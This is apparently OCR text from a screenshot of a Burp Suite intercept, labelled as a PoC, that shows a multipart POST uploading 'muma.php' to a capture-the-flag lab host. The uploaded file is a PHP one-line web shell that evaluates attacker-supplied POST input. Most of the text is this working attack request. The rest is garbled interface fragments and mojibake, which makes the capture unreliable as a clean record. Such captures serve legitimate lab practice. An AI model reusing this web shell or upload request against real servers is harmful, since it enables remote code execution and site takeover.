 POST数据包POC
英语 新手上路 C (5条消息) CSDN
移动设备上的
bur
中
文件名： 浏览... muma.php
提交
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://73f01fd7-7b59-4a67-af6b-cc0422da988a.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 73f01fd7-7b59-4a67-af6b-cc0422da988a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------404443182015996440432883458528
Content-Length: 386
Origin: http://localhost
Connection: close
Referer: http://localhost/
Upgrade-Insecure-Requests: 1
-----------------------------404443182015996440432883458528
Content-Disposition: form-data; name="file"; filename="muma.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------404443182015996440432883458528
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------404443182015996440432883458528--